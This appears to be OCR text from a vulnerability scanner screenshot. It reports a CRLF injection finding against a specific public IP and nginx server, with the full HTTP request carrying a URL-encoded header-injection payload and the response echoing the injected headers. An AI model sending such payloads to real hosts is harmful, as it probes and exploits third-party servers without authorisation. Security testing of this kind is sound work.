 # VulName 方法 Url 状态 信息 大小 startTime endTime
0 CRLF GET http://108.61.215.165:8080/ 302 [+] found CRLF Injection 358 2022-11-24 23:13:12
Request
Pretty Raw Hex MarkInfo \n
1 GET
/%E5%98%8D%E5%98%8ASet-CRLF-injection:crlftoken=injection%0D%0A%20Set-CRLF-injection:crlftoken=injec
tion%20%0D%0ASet-CRLF-injection:crlftoken=injection%0A%20Set-CRLF-injection:crlftoken=injection%2F%2
E%2E%0D%0ASet-CRLF-injection:crlftoken=injection HTTP/1.1
2 Host: 108.61.215.165:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.0.0 Safari/537.36 Edg/107.0.1418.56
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: csrftoken=; _yapi_uid=11;
_yapi_token=
10 Connection: close
Search...
没有匹配
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.13.0
3 Date: Thu, 24 Nov 2022 15:13:11 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: http://108.61.215.165:8080/□□□□□□Set-CRLF-injection:crlftoken=injection
8 Set-CRLF-injection:crlftoken=injection
9 Set-CRLF-injection:crlftoken=injection
10 Set-CRLF-injection:crlftoken=injection/..
11 Set-CRLF-injection:crlftoken=injection
12
13 <html>
14 <head>
<title>
302 Found
</title>
</head>
15 <body bgcolor="white">
Search...
没有匹配